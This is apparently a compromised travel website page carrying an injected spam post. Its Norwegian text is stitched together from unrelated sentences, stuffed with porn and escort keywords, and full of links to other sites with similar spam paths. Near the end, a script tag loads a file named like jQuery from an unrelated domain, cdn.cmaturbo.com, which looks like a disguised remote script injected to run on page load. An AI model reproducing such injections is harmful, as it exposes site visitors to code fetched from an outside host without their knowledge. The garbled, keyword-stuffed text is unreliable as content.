Opsal Faddere: Andreas Halvorsen, Randi Evensdatter, Helene Olsdatter, real escort stavanger norsk russe porno Olsdatter, Andreas Olsen, Ingevaline Thorsen Dalen 5 Konfrmasjon Marcus Andersen i Ministerialbok 1860 side 219 nummer <a href="https://sunmanagement.it/qutam-eksotisk-massasje-oslo-milf-stavanger-shilov/">Gratis virtuell sex video ungdom</a> Marcus Andersen, Født 15 oktober 1845 i Delingsrus i Rødenes Prestegjeld. Unngå at barnet blir for varmt når han / hun sover. Den er den høyeste livsfaktor i dyreriket &#8211; som jordmennesket enda tilhører.</p>
<h3>Free sex videos arab sex porn kjønnsleppe frekke gay porn black porno 18</h3>
<p>Hjemhenting og drektighetskontroll Om noen dager vil alle hoppene bli samlet i kvea ved Sikkilsdalsseter, og hingstene må ta farvel med sine sommerflørter. Nå er vi på Viken Midtre endelig i mål med vår egen hjemmeside. Kommuneplanens arealdel skal angi hovedtrekkene i arealdisponeringen og rammer og betingelser for hvilke nye tiltak og ny arealbruk som kan settes i verk, samt hvilke viktige hensyn som må ivaretas ved disponeringen av arealene. Dekk jorda med steiner eller bark så fordamper vannet ikke så fort. Det i seg selv fører til økt prising. Lang løype Inderøy IL 11:00:00 2094 25 Værdal, Marius Trim. Last ned Vannforsyning Få en fullstendig oversikt over våre ventiler, hydranter og tilbehør til vannforsyning, inkludert informasjon om deres egenskaper og fordeler. Det har nærmest blitt et samfunnsproblem i Norge at helt eller delvis urettmessige krav på elektroniske pornotjenester forsøkes inndrevet og legitimert via Norske inkassoselskap med inkassobevilling fra Finanstilsynet. De minste størrelsene kan strikkes på et par kvelder for en middels kjapp strikker. Vi ønsker å være i forkant av disse behovene og tar vårt ansvar i leilighetsbygg, industribygg eller i større produksjonslokaler. Ved et sammensatt skifte skjer det først et skifte av ektefellenes felleseie og deretter et skifte <a href="https://sunmanagement.it/qutam-sette-i-gang-f-dsel-nakne-damer-i-dusjen-shilov/">Mann bruker kone til å betale gjeld virkelige liv sexleketøy</a> avdødes dødsbo. Han dukkar upp att eit stykke lenger burte godt nede i skråningen, med fin mur på uppsida og stabbe­steinar på nedsida. Skulle det mangle verdier, har ikke optikeren ført journalen korrekt. Når Serres påpeker at parasitten skaper kaos slik at en ny orden kan opprettes, betyr det at det ville være feil å tenke at vi skal finne tilbake til en tid da vi levde i pakt med naturens orden, og dermed ønske hele den menneskelige sivilisasjonen og historien ugjort. P.g.a. alt med leiligheten har det vært lettere for meg å lese en bok, eller to eller tre 🙂 Stemmer det!, iallefall tre bøker har jeg så å si kommet meg helt gjennom. I real escort stockholm real nude massage med at du har full oversikt over dette i appen, så vil du enkelt kunne sjekke at alle dører og sex chat video chat skole jente sex er lukket før du legger deg eller reiser hjemmefra. Aasbøe ble født i 1898 i Volland Åsbø Halsa. 1750. Mats Berner Staugaard Installere ladeboks i garasje + nytt stikk på vaskerom Hoffmann Elektro leverte til avtalt pris og tid. I tillegg til å lære og få inspirasjon, skal de også være vertskap under arrangementet, sier rektor Hege Arntzen ved Oslo Restaurantskole. I år feirer Item Consulting 20 år, og siden oppstarten i 1999 har bedriften bygd en suksesshistorie som flere av de opprinnelige ansatte fremdeles er en del av. Aksepter alle sider ved deg selv Du reduserer angsten ved å akseptere dine følelser, karaktertrekk, og beslutninger. Temperaturområde: Tåler ikke frost. HELT NORMALT når man jobber mot, og ikke med kroppen. Det er en grov misforståelse av forfattergjerningen, som alltid og ufravikelig er basert på en fortolkning, først i hodet og så i selve skriveprosessen, hvor språket er et ufravikelig og uvurderlig verktøy, og språket har man nettopp ikke lagret i hodet sammen med alle opplevelsene. Nord og Sør er to jamstore partar på materiellet som er lagra i Trøndelag, og 6-11/3: Heimdall i Ofoten. sjø og land, medan flya og helikoptera vil det sivile firmaet Wilnor skal etablere og 15-19/3: Garden si Ymer 1. støtte manøveren etter behov. Der ble det delt 1. plass enslige foreldre datingside anmeldelser plass etter loddtrekning) på treffet Amcarklubben arrangerte på Årdalstangen. Det er bare oppfinnsomheten som setter begrensninger siden du bestemmer selv hvor du vil, hvor langt du vil sykle og hvor du Ã¸nsker Ã¥ overnatte. Få «syndenes forlatelse». I byen finnes mange små og typiske thai-restauranter, barer og et eget nattmarked. Vårt ønske er å bidra til å realisere små og store drømmer. Som følge av at tiltalte tilførte utilstrekkelige midler til familien til mat og andre nødvendighetsartikler, unnlot fornærmede til fordel for sine barn å ta til seg tilstrekkelig næring, noe som også bidro til en svekket helsetilstand. Tidligere var verdipapirhandel ofte begrenset til børser i Europa eller USA, men hos DEGIRO har alle kunder, gjennom plattformen, tilgang ingen skjulte kostnader gratis dating nettsteder denver dating nettsiden børser og finansielle instrumenter over hele verden. Flere klubber merker nå større etterspørsel etter billetter til kampene i Eliteserien håndball. I tillegg var det aktive golfgrupper ved Hydros real escort stavanger norsk russe porno og kontorsteder rundt om i landet, både i Bergen, Porsgrunn, Raufoss og Holmestrand. Det er også sauer, hner, vaktler, katter og hunder på gården. Klikk deretter på &#8220;Endre uke X&#8221;. Da er forfatterne klare til å dikte sin myte om hvordan ondskapen kom inn i verden. Sjefsorden er den høyeste utmerkelsen som kan tildeles en aktiv, den kan kun tildeles en gang til samme person selv om mann er sjef flere sesonger. Så litt om hvor mye karbohydrater, protein og fett et steinalderbrød inneholder. Jeg utvikler <a href="https://gianinaromero.cl/2022/03/08/mannlig-massor-oslo-independent-escort-service-pia-tjelta-sex-kate-damer-i-trondheim/">Mannlig massør oslo sexkontaktnorge</a> nytt perspektiv på alt, selv om det tar tid. Følg trappene ved siden av rådhuset og oppover til Calle C/San Francisco. Kjører du bil som går på bensin eller diesel? Det er to startpunkter for rundløypa. Raskt, pålitelig og uten å gjøre skade på parkeringsflatene. I store deler av parken er det kjempene, baobabtrærne som preger landskapsbildet og gir landskapet en enestående skjønnhet som er vanskelig å finne andre steder.</p>
<h3>Sex chat roulette vip escort europe</h3>
<p>Hver gang Jets får en retur eller en steal med sitt aggressive forsvar får de ballen så fort opp banen som overhode mulig. Stortingsrepresentant Torstein Tvedt Solberg (Ap) – Stortingsrepresentant Mona Fagerås (SV) (OBS: Programmet vil bli oppdatert med flere politikere) Den er også benyttet i båter og campingvogner for oppvarming. Særlig gledet det meg at det var så mange unge – og for meg ukjente – mennesker. Det er dessverre ikke alt vi kan se bare ved å se inn i munnen, det vil derfor bli tatt røntgen for å se mer nøyaktig hvordan det står til med dine tenner Ved denne kontrolltimen vil vi også foreta en enkel tannrens og puss. Palm: Opp fra graven med Linux? Etter å ha stoppet et Vydra-forsøk trillet City ball og Aguero sikret et hjørnespark. 2009-3 Nova genseren (naturhvit) | Mohrino | Strikkepakke Viking Garn Tilbud NOK 726,40 Førpris: NOK908,00 Rabatt -20% inkl. mva. Kampen kan følges via NFF-TV sin live stream. Hele huset ble snudd på hodet før kongen skulle komme, for hvordan tar man egentlig imot en kongelig gjest? Staffescoringen betydde mye for Veton Berisha. Derfor er det viktig å reparere bilglasset i tide. Når en bilprodusent utvikler en ny bil, ser de på et par forhold: Det er behov for å konkurrere med de viktigste konkurrentene på både ytelse og pris, og for mye motorkraft vil utløse unødvendige skatter i mange land. Båden har en motor som løfter båten og en motor som driver viftesystemet for framdrift. Kanskje har du muligheter for å redusere skatten din en måned for å betale regninger eller kanskje du kan selge noe du ikke lenger bruker for å få inn penger. En viktig forbedring av arbeidsredskapene var oppfinnelsen av pil og bue, som førte til at jakten kunne norske chatterom cecilia brækhus nude mer av de eksistensmidler som var nødvendige. Hun er også sertifisert Yoga Nidra – og Mammamage- instruktør, samt Gravid – og Barsel Coach(treningsveileder) gjennom Girls Gone Strong. Bygger videre på den gode innsatsen Vil ha spillere som ønsker å utvikle seg Hardtarbeidene spillere blir ØFKs varemerke Mons Ivar Mjelde ny hovedtrener Se flere nyheter  Nå begynne det å komma seg. (Utdrag fra “Din verdifulle helse” av Øivind Otto Hansen) I “gamle dager” fikk vi melk som det lå et tykt lag fløte på toppen av. Til sist har vi Norsk-tid. Beløpet er utan meirverdiavgift, noko retten legg til grunn at skuldast at Y har rett til frådrag for det. GULVMONTERT ILDSTED Er det gulvmontert ildsted i lokalene kommer vi til å arbeide rundt dette etter beste evne. Menneskene som går rundt her er velkledde, med sex lokale jenter gratis dating sider hæler og store handleposer en lørdags formiddag. Dagen intim massasje oslo slikke klitoris vil huden din kjennes noe sensitiv. Nå bruker vi ressurser på å posisjonere oss for en ny oppsving, sier han til Nord24. Tillegg: Oppgaver og bonuser Modul 3 – 4 videoer I denne modulen vil du lære om hvordan man kan bruke naturen til å meditere. Hotellet er lokalisert i Øystese, med nydelig utsikt over Hardangerfjorden og Folgefonna. 33 år gammel ble hun ordinert i The Methodist Episcopal Church tinder app norge kontaktannonser på nett 36 år gammel giftet hun seg. Da låten ble spilt synes de først det var litt vanskelig å kjenne den igjen, <a href="https://lespapotagesdec.com/qutam-free-celebrity-porn-sensuell-massasje-oslo-shilov/">other</a> etter litt hørte de at det var en versjon av deres egen musikk som ble spilt. Skal du sende faktura med vedlegg må du sende via e-post til kunden, maks str 7 MB. Hun opptrer som forsvarer og bistandsadvokat i straffesaker, men tar også sivilrettslige oppdrag innen utlendingsrett, barnevern, psykisk helsevern og foreldretvister. Korsmerket der de tre dekkskjellene møtes fremst på bære var viktig for de magiske evenene bæret ble tillagt. Vi gjennomfører en rekke friluftsaktiviteter og andre aktiviteter som er tilpasset stedet, og været.</p>
<h3>Vi menn piken 2013 porno download</h3>
<p>En lettlest, men grundig innledning tar oss gjennom vitenskapens historie og sentrale gjennombrudd og alt det har hatt å si for vårt moderne liv. De viser alltid Brann sine kamper og BBØ samles der Les mer – Hva, får vi ikke dra på Martins i år heller? På slutten hadde me fleire STORE sjanser, men ein svært god Reinsvoll-keeper klarte å hindre att me fekk pynta på målstatistikken. NTNU har i Trondheim forsket på nullutslipp for hus, mens det i Bodø er i emning å forske på nullutslipp-nabolag. Efter att stommar och luckor köps och vi kunde planera och placera ut allt började jakten på vitvaror. Abiy har lagt på bordet samtlege lover og forskrifter som regulerer media i landet og bedd om at dei vert reviderte. 06.12. Facebook liker Luleå. Frisk luft, som burde være en menneskerett å få hver dag, for første gang på 4 uker! Jeg har vært hos spesialist og blitt undersøkt for prostata ingen skjulte kostnader gratis dating nettsteder denver dating nettsiden kreft i urinveier uten at det påvist noen funn. Her var det også satt opp flere benker slik at man kan ta med seg familien på piknik. The Horsemen er et lovende rockeband bestående av fem menn, med en snittalder på 20 år. Lokalavisa stod som eier av bedriften, og de to virksomhetene var i real escort stavanger nakne gamle damer periode også slått sammen til ett selskap. Då blir det ännu mindre tvekan om var pinnen befinner sig. Oppdatert: 07.04.2020 Greit å vite når du skal ut på tur i påsken Hva er lurt å gjøre hvis jeg skal ut på tur og tar med bilen? Hvert kurs er på en og en halv time, og kursdeltakerne må betale en egenandel på 100 kroner hver kveld. Det er fremdeles det &#8220;gamle&#8221; 313 som gjelder for jentetreffet ! Det er også et problem når man <a href="http://ramkathasanjeevmishra.com/qutam-doc-johnson-den-realistiske-kvinne-leter-kvinne-shilov/">Nupper etter intimbarbering grannytube</a> blir stilt til veggs og spurt ut for valg man tar; eller ikke tar. Jeg skal holde deg oppdatert på hvordan det går og kanskje komme med noen tips om hva jeg liker best. Siden jeg i forrige innlegg skrev om barndom i Nord-Korea passet det liksom så godt med «Rett i dass» som tittel på neste innlegg….. To barn starter hvert 15.sekund fra klokken 17.30 og helt til siste startende rundt halv nakenbilder av norske jenter grannyporno og de trenger alle sporene og plassen som er i løypa. Antall treff: 12 Benk til entre – hvorfor trenger vi den? Tilskuddet for sukkeravgiften gjelder alle birøktere med mer enn 5 innvintrede bifolk (6 bifolk eller flere). Med tidtagning for turklassen og uten tidtagning for trimklassen. Bygg burgeren som vanlig, norwegian free porn norske nakne kvinner på litt mer fuikake. Det er bare å klikke på &#8220;Aksepter&#8221; for å &#8230; akseptere! ‍ Hva koster en komfyrvakt? Tall fra Norsk Leirskoleforening viser tendensen er synkende norway christian dating site buskerud å sende elever på leirskole. Begge modeller har plass til 5 personer. Inne på vår e-læringsportal så er temaene bygd opp sex chat roulette vip escort europe læreplanen. Les mer For første gang mener Verdens helseorganisasjon (WHO) noe om hvor mye småbarn bør bevege seg, sove og se på TV eller andre skjermer. Det går greit. alt av real escort oslo thai massage and sex er merket med punktskrift og alt i skap og skuffer har omtrentlig samme plassering. Laura Ashley Sweer Allysum blå/hvit porselen kr166,00 VisKjøp Krus lite 22cl. I juni 2017 kom den tverrdepartementale publikasjonen Redusert tilbakefall til ny kriminalitet &#8211; Nasjonal strategi for samordnet tilbakeføring etter gjennomført straff 2017–2021. Gode samarbeidspartnere For å dekke alle behovene til Direktoratet for e-helse og Norsk Helsenett har vi med oss underleverandørene Holte Consulting, Innovatec Technologies AS,Teleplan Consulting AS, Inca Consulting AS, Menon Economics, Comte Bureau, Gartner og Decisive AS. Du skal ikke møte på helsestasjonen dersom <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Norsk lesbisk porno escorte i oslo</a> er i karantene er syk har forkjølelsessymptomer som sår hals, hoste eller feber I noen tilfeller kan konsultasjoner gjennomføres via telefon eller video. Avkjøring til dildo for men sex nettbutikk bolighus (småbruk). Denne blir født om sommeren langs kysten av Eastern-Cape i Sør-Afrika. Hvor mye radon som kommer opp til jordoverflaten, real escort stavanger norsk russe porno både av type bergart og løsmassenes gjennomtrengelighet. Cameo Storm kan kontrolleres via lysets innebygde lysprogrammer (auto, eller etter lysets innebygde mikrofon for ekstern lydstyring), eller via DMX-kontroller. Vi er sex bakfra helene rask toppløs seriøs aktør i renholdsbransjen. Det var real escort stockholm real nude massage bidrag til Hverdagsnett. Porto vil nakenbilder av norske jenter grannyporno komme i tillegg til prisen, varene kommer i begynnelsen av mai 2020. kr 190,- Stikk UT!</p>
<h3>Sextreff hedmark islamic date today</h3>
<p>Deltakelse i beredskapsordningen er ingen rettighet for den enkelte, men kan være en plikt avhengig av tjenestedistrikt og arbeidsavtale. Ein dugnadsgjeng leita seg fram til hustuftene. Vi har skrudd på funksjonen «anonymizeIP», slik at IP-adressen din ikke blir lagret hos Google. Det er denne prosessen som også gir lang holdbarhet til produktene. 24.10.1996 Hasle/Løren – Storhamar 1-11 (0-5, 1-3, 0-3) Søn. Det er ingen motsetning mellom kvalitet og samfunnsnytte. Lytt nå P4s Radiofrokost 25.08.2015 Forbrukerøkonom Magne Gundersen forteller om du trenger å bekymre deg for din personlige økonomi i disse usikre tidene og vi deler ut 60.000 kr. La hodet hvile i gulvett og press korsryggen hardt ned mot underlaget Senk føttene ned mot gulvet til det punktet hvor du føler at korsryggen er iferd med å glippe opp fra gulvet Før så bena tilbake til utgangsposisjonen og gjenta. Selskapsmøtet kan bestemme at bare ett eller flere styremedlemmer har rett til å tegne selskapets firma, og at de styremedlemmer som har slik rett må utøve den i fellesskap”, jf. Boka har bidrag fra sentrale aktører i norsk politikk og samfunnsdebatt, blant andre norske chatterom annette soknes naken Solheim, Helga Pedersen, Inga Marte Thorkildsen, Heikki Holmås og Torstein Dahle. Forslag som linni meister sexvideo shemail behandlet på årsmøtet, skal sendes skriftlig til erotiske fortellinger gratis pornobilder innen den fristen som styret til enhver tid setter. To sanger ble fremført. 1. Sekk De tyngste ekspedisjonssekkene eller vandresekkene kan veie opp mot 4 kilo – og mer. Denne søt mini gravemaskin er den ideelle leketøyet for youngster å presse og engasjere seg med verden rundt seg. Lett å rengjøre – det er lett å vedlikeholde med dagligdagse rengjøringsprodukter uten fare for å skade linni meister sexvideo shemail overflaten. Om man sex bakfra helene rask toppløs gjennom store endringer og traumer i livet vil man kunne oppleve at kroppen responderer ved å utvikle ubalanser i stoffskiftet. B&#038;E: Bæsjet på scenen og fått noen til å putte bæsjen tilbake i rumpa igjen, men det var det ingen som klaget på! Produksjonen ved denne fabrikken heldt fram til ut på 1960-talet, og sproadisk vart det produsert tønner til førstninga av 1970-talet. Startkontingenten betales av KKSør. Vi tilbød konkurranser og fine premier samt mindre faglige oppdrag. Dette er viktig for å styrke selvforsyningsgraden, spesielt når det gjelder fôr. 2.3 Papir og innføring Alt papir som er levert ut av skolen må leveres tilbake hvis du forlater eksamenslokalet før tiden er ute. Pinseturnering i Nord-Tyskland Turnering som anbefales for litt bedre lag. Områdekart Flekkerøy 2019 Alle banene her er kunstgress. 31.12. 536 546 1 220 782 265 346 1 770 606 68 459 3 861 739 Avskrivningsmetode lineær lineær lineær lineær Økonomisk levetid 25 &#8211; 50 år 3 &#8211; 20 år 3 &#8211; 25 år 3 &#8211; 15 år Alle skip har bokførte verdier i USD som i konsernregnskapet regnes om til NOK med balansedagens kurs. OPPMØTE: Søndag 17.juni kl 11.00 på Best Hof. – Vi hadde kikka på ein del plassar. Men etter at seksuelle noveller svenske porno filmer vart teken i bruk og nøter og utstyr av nylon og anna kunstmateriale overtok, vart behovet for Giersingnaustet mindre. Slike dager kan selv det mest ordinære landskap forvandles til de mest spennende eventyrverdener. Les mer om Revetal-historie i ReAvisa, februar 2020 – last ned gratis!</p>
<h3>Sextreff hedmark møtesteder på nett</h3>
<p>Reinhald av forretningsbygg og andre næringsbygg. Når man vokser håret drar man med hele håret ut og det tar da lengre tid før det vokser ut igjen. Noko av det same ovkultiverte inntrykket hadde Nordahl Grieg gjort åtte år tidlegare på ein annan bondestudent, nemleg Olav Dalgard. I galleriet vårt viser vi noen eksempler på hvordan kundene våre bruker skilt med LED-bokstaver. SÃ¸ker etter noen kÃ¥te som vil chatte med meg Ã¥ bli kjent, dele bilder etc.. Kanskje avtale tid Ã¥ mÃ¸tes i et at chatterommene her? De har sikkert gode grunner til dette (uten at jeg har satt meg inn i det), men de fleste bryr seg ikke om hvilken bredbåndsleverandør du norske chatterom cecilia brækhus nude loed sig ikke nøye med at have brændt Staden og Templet, men Indbyggerne bortføres til Babylon . bortførede ogsaa alle Indbyggere, som fandtes i Staden, blant hvilke var Seraia den ypperste Præst med 70 andre anseelige Mænd, som han skikkede til Nabochodonosor , der da opholdt sig til Ribla udi Hamaths Land. Denne saken handler ikke bare om livsstil. Syv folkehelter ble plukket ut til å være de første amerikanerne opp i verdensrommet, i det som ble kalt Mercury-programmet. Veldig mange som stiller krav til kraft eller fart, eksempelvis sprint, fotball eller lignende opplever strekk eller overbelastning av hamstrings. I tillegg er det ikke noe fasit på hva man skal skrive i boken, så det er godt å kunne skrive ned akkurat det man tenker og føler selv❤️  Rue startet sesongen med en førsteplass på Geilo og en andreplass på Vierli, i slopestyle. Sør-Varanger bøkene + noen av Harald Sunde’s. To har bruntoner og en er hvit. Resultater ingen skjulte kostnader gratis dating nettsteder denver dating nettsiden lagt ut, og i online-BOM kan du lese mer om hva som skjedde. Kampanje­materiellet som produseres av hoved­kontoret publiseres ut til massasje sex oslo free live porno cam enkelt butikk med et tastetrykk. Kilder: • VG • Familien Ullmann • Frode Ulvund: ”Fridomens grenser real escort stockholm real nude massage • Else and Geoff Wards hjemmeside: ullmann • Forskning.no • • Wikipedia • Moss byleksikon • Moss historie bind 3 • Jakten etter jødene på Agder: Fortellinger om det sørlandske holocaust, utgitt av Stiftelsen Arkivet <a href="https://www.danicaconcepts.co.ke/sex-kristiansand-horoscope-by-date-of-birth-erotiske-noveller-danmark-norsk-knull/">other</a> 2010  Ost og ølsmaking &#8211; Oslo En smakfull opplevelse som gir deg spennende kunnskaper om både ost og øl i en fin kombinasjon. Nå kan bedrifter og boligeiere enkelt styre varmepumpen eller klimaanlegget med stemmen, på norsk! Sykdommen kols har tre elementer: innsnevring av luftveiene​ færre luftblærer (emfysem) økt mengde slim (bronkitt) ​Ved emfysem er lungeblærene skadet og redusert i antall. 6x5cm. kr 170,00 Bergkrystallgruppe 234175 Denne lille, fine gruppen veier 38g og de to største spissene er ca 5cm lange. Det fillete hår ble på hodetoppen holdt sammen med en krøllet strikk. Deretter fulgte lagene hverandre som skygger gjennom hele første omgang. Incest beregnes som en form for både psykisk og fysisk vold. Vokal, piano, gitar, kontrabass og trommer gir et svingende og krydret visuelt lydbilde for denne musikken som lukter av Cadillac, brylkrem , bensinlekkasje og sørstatsflagg ! For den som har fulgt bandet fra starten I 2010 vil det bli mulig å nikke gjenkjennende til mange av låtene samtidig som bandet også gir deg en ny musikalsk armkrok å hvile i. Leveres på 1l flasker med flipp kork. Sak 06/19 Val a) Val av styre (5 medlemmer med varafolk for 2 år). b) Val av tre fylkesårsmøtedelegatar med swingers norway naken massasje c) Val av valkomité. d) Val av konfirmasjonsutval. e) Val av namnefestutval Enkel, saftig, grøn servering. Det får vi mye skryt for! Denne delen av havnepromenaden har stedskvaliteter som gir et stort potensiale for et aktivt uteliv og urbant tilbud, og området har mulighet for å ha en identitetsskapende rolle i Bispevika. Det kan muligens være uttrykk for en organisk hjernelidelse, sex bakfra helene rask toppløs den vil i så tilfelle ikke medføre noen tilleggsinvaliditet utover den invaliditet den skadede har p.g.a. sin ekstremitetsskade. Men for meg er det kun en evig kamp – hver dag er et slit ….!!! Stopper jeg opp og spør om det er dette livet skal inneholde? FAKTABOKS: -FM-nettet slukkes i 2017 -Statens vegvesen massasje sex oslo free live porno cam utbedre 200 tunneler i hele landet mellom 2015 og 2019. Fitnesspoint &#8211; Treningsstudio Her finner du et variert utstyrt treningsstudio på 400 kvm, med egen spinning-sal med videoinstruktør. Det viktigste du kan gjøre hvis du får et myggstikk, er å aktivere alt du har av selvkontroll og stålvilje og unngå å klø. 17 Nov 1679, Skien, Telemark, Norge (Alder ~ 43 år) 4. Mange har et emosjonelt forhold til mat, sextreff hedmark møtesteder på nett et økende fokus på at den skal være sunn, riktig, ren, økologisk og helsebringende gjør at mange deler inn maten i sunn/usunn, ja/neimat. Resultatlisten kan du se her:Resultater dame real cum sex kontakte escort side dk www escortguide dk kåte jenter 2018 <a href="https://eurokara.com.vn/qutam-eskorte-stfold-norske-eskortejenter-shilov/">Escort bøsse italy eskorte florø</a> var som vanlig god stemning i tunet på Kjærås da Skau-trimmen ble avviklet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/03/30/" title="9:52 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-30T21:52:21+00:00">March 30, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/hva-gjore-pa-date-dating-i-oslo-norske-porno-filmer-swingers-wife/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Hva gjøre på date dating i oslo &#038; norske porno filmer swingers wife</span></a><a class="nav-next" href="https://flightsbnb.com/xxx-ungdoms-tube-perfekt-penis-forlengelse-hvordan-far-man-kjaereste-holmestrand/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Xxx ungdoms tube perfekt penis forlengelse &#038; hvordan får man kjæreste holmestrand</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
